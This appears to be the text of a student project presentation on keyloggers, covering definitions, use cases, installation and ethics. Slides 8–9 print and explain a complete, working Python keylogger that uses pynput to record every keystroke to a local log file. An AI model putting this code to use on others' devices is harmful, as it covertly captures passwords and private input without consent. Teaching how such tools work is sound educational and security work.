Slide 1



DEPARTMENT OF COMPUTER APPLICATIONS
PROJECT : KEYLOGGER
BY:
SAI VARDHAN – B.TECH CSE
ARYAN GUPTA – B.TECH CSE
BURMA POORNIMA – MSC IT

Slide 2


Introduction to Keylogging
Keylogging is the practice of monitoring and recording the keystrokes made on a computer or mobile device, often for security or surveillance purposes. This technique can be used to track user activity, capture sensitive information, and investigate potential security breaches.

Slide 3


What is a Keylogger?
A keylogger is a software or hardware-based tool that records the keystrokes made on a computer or mobile device. It can capture login credentials, passwords, credit card numbers, and other sensitive data entered by the user, posing a significant threat to privacy and security.

Slide 4

Keylogger Applications and Use Cases
Parental Monitoring
Employee Monitoring
Keyloggers can be used by parents to monitor their children's online activity and ensure their safety.
Employers may use keyloggers to track employee productivity and prevent data theft or unauthorized access.
Forensic Investigations
Cybersecurity Testing
Law enforcement and security professionals can use keyloggers to gather evidence in criminal investigations.
Ethical hackers and security researchers employ keyloggers to assess the vulnerability of systems and identify potential security weaknesses.

Slide 5


Keylogger Development with Python
Python is a popular choice for developing keyloggers due to its versatility, ease of use, and extensive library of modules. Developers can leverage Python's keyboard and mouse event handlers to create a keylogger that captures user input and sends it to a remote server or stores it locally.

Slide 6
Capturing and Storing Keystrokes
Keyboard Hooks
File Storage
Encryption
Utilize system-level keyboard hooks to intercept and record keystrokes as they are generated.
Save the captured keystrokes to a local file or database for later retrieval and analysis.
Encrypt the stored data to protect user privacy and prevent unauthorized access.

Slide 7


INSTALLATION
1. Install Python: Ensure Python is installed on your system by Pycharm or Vscode.
2. Install the pynput package by interpreter.

Slide 8
CODE EXPLANATION
This code is a simple keylogger written in Python using the pynput library. It listens for keyboard events and logs the keystrokes to a file named log.txt.
➔ Imports :
from pynput.keyboard import Listener
This imports the Listener class from the ‘pynput.keyboard’ module, which is used to monitor keyboard events.
➔ Functions to Write Keystrokes to File :
def writetofile(key): keydata = str(key) keydata = keydata.replace("'", "")
writetofile function: This function is called every time a key is pressed.
keydata = str(key): Converts the key event to a string.
keydata = keydata.replace("'", ""): Removes single quotes from the string representation of the key.
➔ Key Mapping :
if keydata == 'Key.space': keydata = ‘ ‘
if keydata == 'Key.shift_r': keydata = ‘’
if keydata == 'Key.ctrl_l': keydata = ‘’
if keydata == 'Key.enter': keydata = '\n'
These if statements handle special keys:
Space key (Key.space): Replaces it with a space character (' ').
Right Shift key (Key.shift_r) and Left Ctrl key (Key.ctrl_l): Ignores these keys by setting keydata to an empty string ('').
Enter key (Key.enter): Replaces it with a newline character ('\n').

Slide 9
➔ Writing to a File :
with open("log.txt", 'a') as f:
f.write(keydata)
with open("log.txt", 'a') as f: Opens the file log.txt in append mode ('a'). If the file doesn't exist, it will be created.
f.write(keydata): Writes the processed key data to the file.
Listener Setup :
with Listener(on_press=writetofile) as l:
l.join()
with Listener(on_press=writetofile) as l: Creates a Listener object that calls the writetofile function whenever a key is pressed.
l.join(): Starts the listener and waits for it to complete. This call blocks the main program, keeping the listener running indefinitely. It joins every single keystroke side by side.

Slide 10


Slide 11


WORKING

Slide 12




Ethical Considerations and Precautions
Legality
Privacy
Security
Ensure the use of keyloggers complies with local laws and regulations, as unauthorized monitoring can be illegal in many jurisdictions.
Respect user privacy and only collect data with their explicit consent, particularly when dealing with sensitive personal information.
Implement strong security measures to protect the collected data and prevent unauthorized access or misuse.

Slide 13

Conclusion and Thank You
Thank you for your time and attention. We hope this presentation has provided a comprehensive overview of keylogging technology, its applications, and the important ethical considerations to keep in mind. Please feel free to reach out if you have any further questions.

